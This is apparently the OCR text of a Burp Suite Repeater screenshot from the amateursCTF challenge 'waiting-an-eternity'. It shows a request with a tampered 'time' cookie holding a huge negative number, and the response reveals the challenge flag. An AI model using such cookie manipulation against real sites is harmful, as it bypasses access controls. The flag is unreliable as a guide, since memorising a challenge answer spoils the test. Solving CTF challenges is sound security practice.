 Burp Suite Professional v2023.6.1 - Temporary Project - licensed to TheFlash2k
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://waiting-an-eternity.amt.rs HTTP/2
Request
Pretty Raw Hex \n
1 GET /secret-site?secretcode=
5770011ff65738feaf0c1d009caffb035651bb8a7e16799a433a301c0756003a
HTTP/2
2 Host: waiting-an-eternity.amt.rs
3 Cache-Control: max-age=0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Cookie: time=
-10000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Wed, 19 Jul 2023 18:27:26 GMT
4 Server: gunicorn
5 Content-Length: 59
6
7 amateursCTF{im_g0iNg_2_s13Ep_foR_a_looo0ooO0oOooooOng_t1M3}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Done 191 bytes | 409 millis